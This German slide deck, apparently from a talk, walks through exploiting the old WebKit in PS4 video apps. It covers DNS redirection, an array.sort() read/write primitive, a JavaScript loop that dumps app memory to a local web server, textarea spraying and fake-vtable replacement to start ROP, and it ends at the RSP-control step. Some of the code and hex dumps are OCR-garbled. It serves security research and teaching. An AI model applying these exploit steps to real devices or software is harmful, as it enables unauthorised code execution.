# Exploiting PS4 Video Apps

von Enrico

#### Agenda

- Wie fing alles an?
- Netzwerkanalyse
- 1.76 Webkit exploit basics
- Memory dumping / ASLR
- RIP kontrollieren
- Exploit Details
- Limitierungen von Video Apps

## Wie fing alles an?

- PS4 war als Geschenk für mich gedacht
- Suche nach einer Konsole mit FW 1.76 (Bundle)
- Amazon Händler
- $\bullet$  : (

#### Netzwerkanalyse

- Firewall (ipfire) hat traffic aufgezeichnet (tcpdump)
- Analyse der Pakete mit Wireshark
- Alle Video Apps (IGN, Vevo, etc.) verwenden AppleWebkit/531.3
- Theoretisch sollte der 1.76 Webkit exploit in jeder Video App noch funktionieren.
- Umleitung der Video App DNS Anfragen auf eigenen Webserver.

#### 1.76 Webkit exploit basics **(credits NAS und proxima)**

- Nutz einen Bug in der array.sort() Funktion aus.
- Schreibt die Zeigeradresse und Länge eines Arrays um.
- Gibt den Angreifer die Möglichkeit über ein u32 Array beliebige Speicherstellen zu lesen/schreiben.
- u32base -> Adresse des Arrays
- setBase(0x8000000);
- var value  $= u32[0]$ ;
- $\cdot$  u32[0] = 0xdeadbeef;

Exploit attempt... u32 size: 0x1cdda9a0  $u32base = 0x21cdda980$ verify base  $= 0x81480ff8$ WebKit2 base address  $= 0x80$ adfe60

• Immer an der selben Adresse. Kein ASLR???

```
for (var bb=0; ; bb++) {
        if(Backward) {
            setBase(base - (bb*4))value += u32[0].toString() + ",";
        \} else {
            value += u32[bb].toString() + ",";
        Ŧ
        if(count == MaxU32) {
                 fname = \frac{\text{http://192.168.1.150:8080/dump?base='}{ } + base.toString(16) + '&value=' + value;
                 $. ajax(url : fname,
                        type: "GET",
                        async: false
                 \mathcal{Y}count = 0;
                 value = "";
        | else
                 count++;
```
- Zugriff auf Speicher der App
- Falsche Offsets bedeuten Crash der App oder der Konsole
- Kleine Chunks auszulesen (4096 Bytes bestes Ergebnis)
- Heap war oberhalb von 0x200000000
- Code fängt wie bei FreeBSD bei 0x40000 an. (Ausnahmen)
- Modules/Pages liegen immer 16KB getrennt.
- Sehr lange lange lange Zeit….
- Sehr viele Gadgets gefunden

@ /media/m0rph3us1987/Daten/PS4/Old/M08\_800000000\_80071C000-Bless  $\bullet$   $\bullet$ File Edit View Search Tools Help ₩ 喝 自  $\mathbf Q$  $\alpha$  $\mathbb{F}^q$ 真 New Open Save Undo Redo Cut Copy Paste Find Find and Replace M08 800000000 80071C000 X 000fe260 66 89 45 BC E8 67 C5 F9 FF 41 BC 02 00 00 00 85  $f.E., q, . . A, . . . .$ 000fe270 CO 7E 50 49 8B 3E 8D 48 FF 4C 63 E9 49 29 FF 4D  $\cdot$  ~PI $\cdot$ >.H.Lc.I).M 000fe280 39 EF 7D 21 48 8B 45 66 8B 4D 9. H.E.fD.E.f.M CO 66 44 8<sub>B</sub> 45 **BE** 000fe290 BC 41 BC 01 00 89 89 43 08  $00$  $0<sub>0</sub>$ 03  $.A. \ldots H. \text{ fD.C.f}$ 66 66 000fe2a0 89 4B 0A EB 17  $75$ .K...E1..... 31 83 F8 8D Е4 02 7C 0F 48  $000fe2b0$   $CR$   $4C$   $89$   $ER$   $E8$ 8B 2D  $35$ .L...... $M$ ..L.-5 D7 B0  $F E$ FF 4 D 01 2E 4 C  $000fe2c0$  ED  $05$  00 49 8B 44 89 E0  $\ldots$  I . E . H . E . u . D . .  $3B$ 45 DO 75 12 45 00 48  $|000fe2d0|4883C4$ 5F 5D C3 E8  $H$ .. ( $[A\A]A^A$  $A$ ].. 28 5B 5C 41 5D 41 5E 000fe2e0 24 1E F8 90 90  $\mathsf{S}$ . 90 90 90 90 90 90 90 -90 -90  $000fe2f0$  55 48 83 EC UH..AWAVAUATSH.. 89 53  $|000f$ e300 28 48 8B  $05 F0$  $0.5$ 89 C6 45 31 E4 49 89  $|$  (H...... $M$ .. $E1$ .I. EC.  $00$ 4D 000fe310 CF 48 89 D3 49 F 6  $8B$  $0<sub>0</sub>$ 48 89 45 .H..I..M..H..H.E 89  $FD$ 4 D 85 48 000fe320 D0 48 8B 06 48 89 45 CO 66 8B 46 08 66 89 45 C8 . H. . H. E. f. F. f. E.  $|000f e 330| 66 8B 46 0A$ 66 89 45 CA 74 75 4C 39 FB 74 70  $45$   $f.F.f.E.tuL9.tpE$  $|000f e 340|31 E466$ 66 66 66 66 2E  $0F$  $1F$ 84  $00$  $00$  $00<sup>o</sup>$  $00$  $00|1.$ fffff . . . . . . . 000fe350 4D 8B 45 10 4C 89 FA 48 8D 7D BE 48 89 DE 48  $BD$   $M.E.L..H.$   $H.$   $H.$   $H.$  $|000f e 360| 4D C0 48$ 29 DA  $E8$ 7A F9 FF 83 F8  $_{\rm FF}$ 40  $83$   $M.H$ ).. $vz$ .....t $@$ . 76 74 000fe370 F8 FE 74 3B 85  $CO$ 75 18 31  $\mathbf{C} \mathbf{0}$ 66 83 7D **BE 00** 75  $\ldots$ t;  $\ldots$ u. 1. f. }..u  $|000f e 380| 0F 48 89$  $E8$ 97 0F 00 00 .H. . . . . . . . . . . D. . ΆA FE. C<sub>0</sub>  $|000f e 390| 83 F8 F D$ 48 63  $C8$ B8 00 00 00 00 48 ΟF 45 C1 -49  $\ldots$ Hc.....H.E.I  $|000f$ e3a0 $|FF C4 4D$ 39 F4 73 08 48 01 C3 4C 39  ${\rm FB}$ 75 A1 48  $...M9.s.H..L9.u.H$ 000fe3b0 8B 05 42 EC 05  $00$ 48  $8B$ 00 48 3B 45 DO. 75 12 44  $.B. . . H. . H. E. u. D$ 000fe3c0 89 E0 48 83 C4 28 5B 5C 41 5D 41  $5E$ 41  $5F$ 5D  $\ldots$ H.. ([A\A]A^A] 000fe3d0 C3 E8 32 90 90 90 90 90 90 90 -90 000fe3e0 C3 90 90 90 90 90. 90 -90 90 -90 90 - 90 90 90 90 90  $|000fe3f0|E9 4B$ 9D FE 90 90 90 90 90 90 90 90 90 90 90 .K. . . .  $|000fe400|55$  48 89 E5 41 57 41 56 41 55 41 54 53 48 83 EC UH..AWAVAUATSH.. 000fe410 58 4C 8B 35 E0 EB 05 00 48 89 FB 49 8B 06 48 89 XL.5.... $H$ ...I...H.  $|000f e 420| 45$  DO BO 01 48 83 BB 80 00 00 00 00 OF 84 7A 01 E...H...

- CPU Read  $= 0 \times 01$
- CPU Write  $= 0x02$
- CPU Execute  $= 0x04$
- GPU Execute  $= 0x08$
- $\cdot$  GPU Read = 0x16
- GPU Write  $= 0x32$



#### RIP und RSP kontrollieren

• Wie kann ich mit einem arbitrary read/write den Programmfluss übernehmen?

## RIP kontrollieren

#### VTABLE



#### VTABLE



- Gilt für jede Methode in einer Klasse
- getter/setter für Eigenschaften
- VTABLE liegt im RX Bereich, das Objektinstanz im RW Bereich

#### VTABLE vs FAKE VTABLE

- VTABLE Pointer befinden sich auf dem Heap.
- Heap wird von uns kontrolliert.
- VTABLE Pointer mit einem FAKE VTABLE Pointer ersetzen.



#### Exploit Details

- Objekte sprayen (in meinem Fall textareas)
- Ein Objekt identifizieren
- VTABLE des Objektes finden
- VTABLE mit FAKE VTABLE ersetzen
- ROP Chain in Speicher kopieren
- ROP Execution triggern

#### Object spraying…



#### Object spraying…



- Textareas vor garbage collection schützen.
- Anzahl Objekte = 0x1000
- textarea.rows dient der Identifizierung. (el.rows = 0x56575859)

#### Objekt identifizieren



- Falls der Wert 0x56575859 gefunden wurde, wird er mit 0x55555555 ersetzt.
- Speicheradresse des Objektes: el adr = adr (200)

• Prüfen welche Textarea Objekt sich geändert hat

311

 $312$ 313

314

315

316

317

318

323 324

325

326

327 328

329

330

331

332 333

334 335

336

337 338

339

340

341 342

343

344

• Wert erneut ändern um 100% sicher zu sein.

```
var idX = -1;
for (var xxx = 0; xxx < spragisi z; xxx++) {
    varobj = sprays[xxx];
    if(obj rows == 0x5555555)logAdd("Found element at index: 0x" + xxx.toString(16));
        idx = xxx;break:
if(idX < 0)logAdd("Element not found!");
    return 0:-1
logAdd("Changing element[0x" + idx.toString(16) + "].rows to 0x12345678");
var el = sprays[idX];
el.rows = 0x12345678;el.cols = 0x67788999;logAdd("Checking value at 0x" + adr.toString(16));
setBase(adr);
var v = u32[0];logAdd("Found value: 0x" + v.toString(16));
if(v := 0x12345678) {
    logAdd("Value mismatch! Failed!");
    return 0;
-1
// Found object in memory!
// Now looking for vtable, and replace it....
el vtable ptr = getU64from(adr + vtable off);
```
#### VTABLE finden

- Speicherbereich rund um das Objekt analysieren.
- Suche nach einem Pointer in einen Codebereich, der eine VTABLE sein könnte.
- VTABLE ermitteln ist einfach!



#### VTABLE finden

M06\_80438000\_813A8000 %



#### RSP kontrollieren

- FAKE VTABLE erlaubt uns ein Gadget auszuführen
